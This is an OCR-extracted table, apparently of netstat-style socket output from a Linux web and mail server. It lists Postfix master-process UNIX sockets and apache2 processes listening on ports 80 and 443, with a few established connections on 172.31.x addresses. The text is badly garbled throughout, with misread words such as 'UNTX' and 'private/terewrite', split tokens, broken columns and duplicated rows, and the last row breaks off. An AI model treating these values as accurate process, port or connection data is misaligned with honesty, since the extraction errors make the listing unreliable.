| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440189<br>UNIX 440190<br>UNIX 440191<br>UNIX 440193<br>UNIX 440195<br>UNIX 440195<br>UNIX 440197<br>UNIX 440197<br>UNIX 440198<br>UNIX 440198<br>UNIX 440199                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                 | <pre>: 0 LISTEN : 0 LISTEN public/pickup public/cleanup public/qmgr private/tlsmgr private/rewrite private/bounce private/defer</pre>                                                                                        |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440187<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440193<br>UNIX 440193<br>UNIX 440195<br>UNIX 440196<br>UNIX 440197<br>UNIX 440197<br>UNIX 440198<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199                               | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                 | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr<br>private/tlsmgr<br>private/rewrite<br>private/bounce<br>private/defer                                                         |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440193<br>UNIX 440193<br>UNIX 440195<br>UNIX 440195<br>UNIX 440195<br>UNIX 440196<br>UNIX 440197<br>UNIX 440197<br>UNIX 440198<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440199<br>UNIX 440201<br>UNIX 440201<br>UNIX 440201 | : 25 ::<br>master/26489<br>master/26489 | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr<br>private/tlsmgr<br>private/cleanup<br>private/tlsmgr<br>private/tlsmgr<br>private/terewrite<br>private/defer<br>private/trace |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440191<br>UNIX 440193<br>UNIX 440193<br>UNIX 440195<br>UNIX 440195<br>UNIX 440196<br>UNIX 440196<br>UNIX 440197<br>UNIX 440198<br>UNIX 440199<br>UNIX 440199<br>UNIX 440201<br>UNIX 440201<br>UNIX 440202<br>UNIX 440203                                              | : 25 ::<br>master/26489<br>master/26489                 | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr<br>private/tlsmgr<br>private/rewrite<br>private/bounce<br>private/defer<br>private/trace                                        |

| UNIX 44 | 40205         | mas    | ster/   | 26489  |                |          |     |          |
|---------|---------------|--------|---------|--------|----------------|----------|-----|----------|
| UNIX 44 | 40206         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40207         | mas    | ster/   | 26489  | public/flu     | ısh      |     |          |
| UNIX 44 | 40208         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40209         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40210         | mas    | ster/   | 26489  | private/pr     | oxyma    | ър  |          |
| UNIX 44 | 40211         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40212         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40213         | mas    | ster/   | 26489  | private/pr     | oxywr    | rit | e        |
| UNIX 44 | 40214         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40215         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40216         | mas    | ster/   | 26489  | private/sm     | ιtp      |     |          |
| UNTX 4  | 40217         | mas    | ster/   | 26489  | 1, .           | . 1      |     |          |
| UNTX 4  | 40218         | mas    | ster/   | 26489  |                |          |     |          |
| UNTX 4  | 40219         | mas    | ster/   | 26489  | private/re     | lav      |     |          |
| UNTX 4  | 40220         | mas    | ster/   | 26489  | ,              | 1        |     |          |
| UNTX 44 | 40221         | mas    | ter/    | 26489  |                |          |     |          |
| UNTX 4  | 40222         | mas    | ter/    | 26489  | public/shc     | wo       |     |          |
| UNTX 4  | 40223         | mas    | ter/    | 26489  | p 402220, 5110 |          |     |          |
| UNIX 4  | 40224         | mas    | tor/    | 26489  |                |          |     |          |
| UNITY A | 10225         | mac    | tor/    | 26190  | privato/or     | ror      |     |          |
| UNIX 4  | 40225         | maa    | tor/    | 26409  | private/er     | TOT      |     |          |
| UNIX 4  | 40220         | maa    | ter/    | 20409  |                |          |     |          |
| UNIA 4  | 40227         | IIIds  | ster/   | 20409  |                | <b>_</b> |     |          |
| UNIX 44 | 40228         | mas    | ster/   | 20409  | private/re     | etry     |     |          |
| UNIX 44 | 40229         | mas    | ster/   | 20409  |                |          |     |          |
| UNIX 44 | 40230         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 4  | 40231         | mas    | ster/   | 26489  | private/di     | scard    | ł   |          |
| UNIX 4  | 40232         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 4  | 40233         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 4  | 40234         | mas    | ster/   | 26489  | private/lc     | cal      |     |          |
| UNIX 44 | 40235         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40236         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40237         | mas    | ster/   | 26489  | private/vi     | rtual    | -   |          |
| UNIX 44 | 40238         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40239         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40240         | mas    | ster/   | 26489  | private/lm     | ıtp      |     |          |
| UNIX 44 | 40241         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40242         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40243         | mas    | ster/   | 26489  | private/an     | vil      |     |          |
| UNIX 44 | 40244         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40245         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40246         | mas    | ster/   | 26489  | private/sc     | ache     |     |          |
| UNIX 44 | 40247         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40248         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40249         | mas    | ster/   | 26489  | private/ma     | ildro    | pp  |          |
| UNIX 44 | 40250         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40251         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40252         | mas    | ster/   | 26489  | private/uu     | ср       |     |          |
| UNIX 44 | 40253         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40254         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40255         | mas    | ster/   | 26489  | private/if     | mail     |     |          |
| UNIX 44 | 40256         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40257         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40258         | mas    | ster/   | 26489  | private/bs     | mtp      |     |          |
| UNIX 44 | 40259         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40260         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 44 | 40261         | mas    | ster/   | 26489  | private/sc     | alema    | il  | -backend |
| UNIX 44 | 40262         | mas    | ster/   | 26489  | -              |          |     |          |
| UNIX 44 | 40263         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 4  | 40264         | mas    | ster/   | 26489  | private/ma     | ilmar    | 1   |          |
| UNTX 4  | 40265         | mas    | ster/   | 26489  | 1              |          |     |          |
| UNTX 4  | 40266         | mas    | ster/   | 26489  |                |          |     |          |
| UNIX 4  | 40187         | - marc | mar/    | 26500  |                |          |     |          |
| UNIX 4  | 40185         | -<br>- | mar/    | 26500  | nublic/amo     | r        |     |          |
| UNIX 4  | 10388         | ,<br>, | mar/    | 26500  | public/qilig   | 1 L      |     |          |
| TCP     | -0.000        | •      | 1111917 | 0 0 0  | 0              |          | Ο   | CIOSE    |
| anache  | 2/19704       | •      | 0       | 0.0.0. | . 0            | •        | 0   | CHOOH    |
| пср     |               |        | 80      |        |                |          | Ο   | TTSTEN   |
| anache  | ··<br>2/19704 | •      | 00      | ••     |                | •        | 0   | DIGIGN   |
| TCP     |               |        | $\cap$  | 0 0 0  | 0              |          | 0   | CLOSE    |
| anacho' | 2/19704       | •      | U       |        |                | •        | U   | 01005    |
| TCP     |               |        | 442     |        |                |          | 0   | LISTEN   |
| anacho' | ··<br>2/19704 | ·      | 110     | ••     |                | •        | 5   |          |
| тср     |               |        | Ω       | 0 0 0  | 0              |          | 0   | CLOSE    |
| apache  | 2/19705       | •      | 5       |        |                | •        | 5   |          |
| TCP     | ::            | :      | 80      | ::     |                | :        | 0   | LISTEN   |
| apachei | 2/19705       | -      |         |        |                | -        | 2   |          |
|         | ,             |        |         |        |                |          |     |          |

| TCP 0.0.0.0                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| apache2/19705<br>TCP ::                                                                                                    | : 443                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| apache2/19705<br>TCP 0.0.0.0                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| apache2/19706<br>TCP ::                                                                                                    | : 80                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| apache2/19706                                                                                                    | • 0                                                                                                    | 0 0 0 0                                                                                                    |                                                                                      | 0                                                                                           | CLOSE                                                                                                    |
| apache2/19706                                                                                                    | . 0                                                                                                    | 0.0.0.0                                                                                                    | •                                                                                    | 0                                                                                           | LIGTEN                                                                                                    |
| apache2/19706                                                                                                    | : 443                                                                                                    |                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| TCP 0.0.0.0<br>apache2/19707                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| TCP ::<br>apache2/19707                                                                                                    | : 80                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| TCP 0.0.0.0<br>apache2/19707                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| TCP ::<br>apache2/19707                                                                                                    | : 443                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| TCP 0.0.0.0                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| TCP ::                                                                                                    | : 80                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| apache2/19708<br>TCP 0.0.0.0                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| apache2/19708<br>TCP ::                                                                                                    | : 443                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| apache2/19708<br>TCP 0.0.0.0                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| apache2/19952                                                                                                    | • 80                                                                                                    |                                                                                                    | •                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| apache2/19952                                                                                                    |                                                                                                    | ••                                                                                                    | •                                                                                    | 0                                                                                           |                                                                                                    |
| apache2/19952                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 0                                                                                           | CLOSE                                                                                                    |
| TCP ::<br>apache2/19952                                                                                                    | : 443                                                                                                    | ::                                                                                                    | :                                                                                    | 0                                                                                           | LISTEN                                                                                                    |
| TCP ::ffff172.31.3<br>apache2/19952                                                                                                    | 8.110:                                                                                                    | 80 ::ffff18.195                                                                                                    | .165.                                                                                | 56:                                                                                         | :41529 CLOSE_WAIT                                                                                                    |
|                                                                                                    | . 16201                                                                                                    | 170 01 00 100                                                                                                    |                                                                                      | 0.0                                                                                         |                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952                                                                                                    | :40304                                                                                                    | 1/2.31.33.128                                                                                                    | . 00                                                                                 | 180                                                                                         | ESTABLISHED                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953                                                                                                    | : 0                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 080                                                                                         | CLOSE                                                                                                    |
| TCP 1/2.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953                                                                                                    | : 0<br>: 80                                                                                                    | 0.0.0.0                                                                                                    | :                                                                                    | 080                                                                                         | CLOSE<br>LISTEN                                                                                                    |
| TCP 1/2.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>pache2/19953                                                                                                    | : 40384<br>: 0<br>: 80<br>: 0                                                                                                    | 0.0.0.0<br>::<br>0.0.0.0                                                                                                    | : :                                                                                  | 0                                                                                           | CLOSE<br>LISTEN<br>CLOSE                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>cpache2/19953                                                                                                    | : 40384<br>: 0<br>: 80<br>: 0<br>: 443                                                                                                    | 0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    | : 00<br>:<br>:<br>:                                                                  | 0                                                                                           | CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.00<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0                                                                                                    | 0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    | : :<br>:<br>:<br>:                                                                   | 0 0 0 0 0                                                                                   | CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.00<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.00<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.00<br>apache2/20230<br>TCP ::                                                                                                    | : 40384<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80                                                                                                    | 0.0.0.0<br>:::<br>0.0.0.0<br>:::<br>0.0.0.0<br>:::                                                                                                    | : :<br>:<br>:<br>:                                                                   |                                                                                             | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>LISTEN                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 0.0.0.0                                                                                                    | : 40304<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    | : : : : : : : : : : : : : : : : : : :                                                |                                                                                             | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.00<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.00<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.00<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP 0.0.00<br>apache2/20230<br>TCP 0.0.00<br>apache2/20230<br>TCP ::                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    | : : : : : : : : : : : : : : : : : : :                                                |                                                                                             | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP :<br>apache2/19953<br>TCP :<br>apache2/19953<br>TCP :<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP :<br>apache2/20230<br>TCP :<br>apache2/20230<br>TCP :<br>apache2/20230<br>TCP :<br>apache2/20230<br>TCP :<br>apache2/20230<br>TCP 0.0.0.0                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    | : 50<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>: | 080<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                      | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 2:<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0                                                                                                    | : 40304<br>: 0<br>: 80<br>: 443<br>: 0<br>: 80<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    | · 60                                                                                 | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                          | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 80                                                                                                    | <pre>1/2.31.33.128<br/>0.0.0.0<br/>::<br/>0.0.0.0<br/>::<br/>0.0.0.0<br/>::<br/>0.0.0.0<br/>::<br/>0.0.0.0<br/>::<br/>0.0.0.0</pre>                                                                                                    |                                                                                      |                                                                                             | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 0<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                                                                                       |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 1:<br>apache2/20231<br>TCP 2:<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 2:<br>apache2/20231                                                                                                    | : 40304<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                                             |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP ::<br>apache2/20230<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP ::<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231                                                                                                    | : 40304<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE                                                                    |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20232                                                                                                    | : 40384<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 80<br>: 380<br>: 0<br>: 443<br>: 0<br>: 80<br>: 80<br>: 80<br>: 9<br>: 9<br>: 9<br>: 9<br>: 9<br>: 9<br>: 9<br>: 9                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    |                                                                                      | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | ESTABLISHED<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN<br>CLOSE<br>LISTEN                                                          |
| TCP 172.31.38.110<br>apache2/19952<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/19953<br>TCP ::<br>apache2/19953<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 1:<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20230<br>TCP 0.0.0.0<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 2:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20231<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20232<br>TCP 1:<br>apache2/20232                                                                                                    | : 40384<br>: 0<br>: 80<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 80<br>: 443<br>: 0<br>: 80<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 80<br>: 0<br>: 443<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 443<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0<br>: 0                                                                                                    | 1/2.31.33.128<br>0.0.0.0<br>::<br>0.0.0.0<br>::                                                                                                    |                                                                                      | 